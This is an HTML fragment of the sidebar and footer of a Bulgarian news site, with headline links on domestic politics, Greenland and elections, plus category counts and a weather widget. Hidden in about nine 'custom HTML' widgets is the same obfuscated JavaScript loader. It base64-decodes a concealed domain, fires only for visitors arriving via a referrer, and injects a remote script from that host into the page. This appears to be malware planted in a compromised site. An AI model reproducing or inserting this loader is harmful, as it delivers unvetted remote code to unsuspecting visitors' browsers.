			<a aria-label="Премиерът заминава за Швейцария, ще участва в икономически форум" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/05/a4c8255a3b35431660d05435366a84e6-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/">Премиерът заминава за Швейцария, ще участва в икономически форум</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Кой поръча Къро? Войната с Ами ли го ликвидира?" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2023/05/csddssd-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/">Кой поръча Къро? Войната с Ами ли го ликвидира?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/01/vsdfsdfdsghsg-1-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/">Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">09.01.2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Изненада или не? ПП искат предсрочни избори!" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/04/IMG_7133-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/">Изненада или не? ПП искат предсрочни избори!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17.04.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Полиция пред Президенството ! КОЙ ги праща?" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/08/policiqta-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/">Полиция пред Президенството ! КОЙ ги праща?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19.08.2024</span>		</div>
	</div>
</li>
												</ul>
											</div>

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Богдан Богданов каза дали Румен Радев става партньор на ПП-ДБ" href="https://novapress.today/2026/01/21/bogdanov-kaza-dali-radev/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-35-220x150.webp" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/21/bogdanov-kaza-dali-radev/">Богдан Богданов каза дали Румен Радев става партньор на ПП-ДБ</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 59 секунди</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Преброяването на бюлетините ще става чрез оптични сканиращи устройства" href="https://novapress.today/2026/01/21/prebroiavaneto-na-biuletinite-shte-stava-chrez/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-152-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/21/prebroiavaneto-na-biuletinite-shte-stava-chrez/">Преброяването на бюлетините ще става чрез оптични сканиращи устройства</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 15 минути</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="САЩ и Дания може да преразгледат споразумението за защита на Гренландия" href="https://novapress.today/2026/01/21/usa-i-denmark-mogat-da-prerazgledat/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-143-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/21/usa-i-denmark-mogat-da-prerazgledat/">САЩ и Дания може да преразгледат споразумението за защита на Гренландия</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 47 минути</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Автомобилен експерт обясни пред Novapress грешки през зимата, които водят до повреди. Вижте какви са те" href="https://novapress.today/2026/01/21/avtomobilen-ekspert-obiasni-pred-novapress-za-greshki/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-147-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/21/avtomobilen-ekspert-obiasni-pred-novapress-za-greshki/">Автомобилен експерт обясни пред Novapress грешки през зимата, които водят до повреди. Вижте какви са те</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди един час</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Отношението на Тръмп към Макрон беше описано с фразата „куца патица“" href="https://novapress.today/2026/01/21/otnoshenite-na-trump-kum-makron-beshe-opisano-kato/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-145-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/21/otnoshenite-na-trump-kum-makron-beshe-opisano-kato/">Отношението на Тръмп към Макрон беше описано с фразата „куца патица“</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 2 часа</span>		</div>
	</div>
</li>
												</ul>
											</div>

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div>

										
							</div>
						</div>
					</div>
				</div>
			</div>
			<div id="stream-item-widget-1" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://imani.care/" target="_blank" rel="nofollow noopener"><img class="widget-stream-image" src="[data-uri]" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2023/06/gaslogisticsadimani.jpg" width="336" height="280" alt=""></a></div></div><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Последни новини<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Преброяването на бюлетините ще става чрез оптични сканиращи устройства" href="https://novapress.today/2026/01/21/prebroiavaneto-na-biuletinite-shte-stava-chrez/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-152-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/21/prebroiavaneto-na-biuletinite-shte-stava-chrez/">Преброяването на бюлетините ще става чрез оптични сканиращи устройства</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 15 минути</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="САЩ и Дания може да преразгледат споразумението за защита на Гренландия" href="https://novapress.today/2026/01/21/usa-i-denmark-mogat-da-prerazgledat/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-143-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/21/usa-i-denmark-mogat-da-prerazgledat/">САЩ и Дания може да преразгледат споразумението за защита на Гренландия</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 47 минути</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Автомобилен експерт обясни пред Novapress грешки през зимата, които водят до повреди. Вижте какви са те" href="https://novapress.today/2026/01/21/avtomobilen-ekspert-obiasni-pred-novapress-za-greshki/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-147-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/21/avtomobilen-ekspert-obiasni-pred-novapress-za-greshki/">Автомобилен експерт обясни пред Novapress грешки през зимата, които водят до повреди. Вижте какви са те</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди един час</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Отношението на Тръмп към Макрон беше описано с фразата „куца патица“" href="https://novapress.today/2026/01/21/otnoshenite-na-trump-kum-makron-beshe-opisano-kato/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-145-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/21/otnoshenite-na-trump-kum-makron-beshe-opisano-kato/">Отношението на Тръмп към Макрон беше описано с фразата „куца патица“</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 2 часа</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><div id="custom_html-113" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-4" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><img class="widget-stream-image" src="[data-uri]" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/11/endo_spheres.jpg" width="336" height="280" alt=""></div></div>		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-1" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Нови Новини<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/">
							<span class="date meta-item tie-icon">25.05.2022</span>							<h3>Премиерът заминава за Швейцария, ще участва в икономически форум</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/">
							<span class="date meta-item tie-icon">25.05.2023</span>							<h3>Кой поръча Къро? Войната с Ами ли го ликвидира?</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/">
							<span class="date meta-item tie-icon">09.01.2024</span>							<h3>Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><div id="custom_html-115" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Обновени<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Богдан Богданов каза дали Румен Радев става партньор на ПП-ДБ" href="https://novapress.today/2026/01/21/bogdanov-kaza-dali-radev/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-35-390x220.webp" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Преброяването на бюлетините ще става чрез оптични сканиращи устройства" href="https://novapress.today/2026/01/21/prebroiavaneto-na-biuletinite-shte-stava-chrez/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-152-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Автомобилен експерт обясни пред Novapress грешки през зимата, които водят до повреди. Вижте какви са те" href="https://novapress.today/2026/01/21/avtomobilen-ekspert-obiasni-pred-novapress-za-greshki/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-147-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Тръмп публикува снимка от „завладяването“ на Гренландия (СНИМКА)" href="https://novapress.today/2026/01/20/trump-zavladia-grenlandia/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/GettyImages-2235444735-1024x682-2-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="САЩ и Дания може да преразгледат споразумението за защита на Гренландия" href="https://novapress.today/2026/01/21/usa-i-denmark-mogat-da-prerazgledat/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-143-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Бойко Борисов: Усилията ни са оценени от Европа, компромисите на ГЕРБ си заслужаваха" href="https://novapress.today/2026/01/20/borisov-usiliata-ni-sa-oceneni/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-39-390x220.webp" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Асен Василев изрази мнение за Радев" href="https://novapress.today/2026/01/20/asen-vasilev-izrazi-mnenie/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-148-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Левски уреди Хуан Переа" href="https://novapress.today/2026/01/20/levski-uredi-perea/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-138-390x220.jpg" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Отношението на Тръмп към Макрон беше описано с фразата „куца патица“" href="https://novapress.today/2026/01/21/otnoshenite-na-trump-kum-makron-beshe-opisano-kato/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-145-390x220.jpg" /></a>						</div>
						</div></div></div><div class="clearfix"></div></div><div id="custom_html-116" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tie-widget-categories-2" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Категории<span class="widget-title-icon tie-icon"></span></div></div><ul>	<li class="cat-item cat-counter tie-cat-item-26"><a href="https://novapress.today/category/sport/">Спорт</a> <span>9&nbsp;054</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-27"><a href="https://novapress.today/category/svqt/">Свят</a> <span>6&nbsp;773</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-17"><a href="https://novapress.today/category/politika/">Политика</a> <span>5&nbsp;136</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-2"><a href="https://novapress.today/category/bylgariq/">България</a> <span>10&nbsp;324</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-37"><a href="https://novapress.today/category/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%b0/">Основна</a> <span>971</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-33"><a href="https://novapress.today/category/lifestyle/">Лайфстайл</a> <span>950</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-19"><a href="https://novapress.today/category/biznes/">Бизнес</a> <span>878</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-47"><a href="https://novapress.today/category/%d0%b3%d0%b0%d0%bb%d0%b5%d1%80%d0%b8%d1%8f/">Галерия</a> <span>1&nbsp;467</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://novapress.today/category/%d0%b1%d0%b5%d0%b7-%d0%ba%d0%b0%d1%82%d0%b5%d0%b3%d0%be%d1%80%d0%b8%d1%8f/">Без категория</a> <span>141</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-51"><a href="https://novapress.today/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/">Здраве</a> <span>117</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-38"><a href="https://novapress.today/category/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be/">Видео</a> <span>12</span>
</li>
</ul><div class="clearfix"></div></div><div id="custom_html-117" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tie-weather-widget-3" class="widget tie-weather-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Времето<span class="widget-title-icon tie-icon"></span></div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Sofia,BG','units':'C','forecast_days':'hide','custom_name':'\u0421\u043e\u0444\u0438\u044f','animated':false}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-sofiabg" class="weather-wrap ">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
										<div class="weather-name the-subtitle">София</div>
						<div class="weather-desc">Разкъсани Облаци</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							-4							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 60%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 5.14 км/ч</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-118" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="custom_html-119" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper is-centered">

					<div class="aboutme-widget-content">NovaPress.bg Today. Новостите днес.
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-120" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="custom_html-121" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
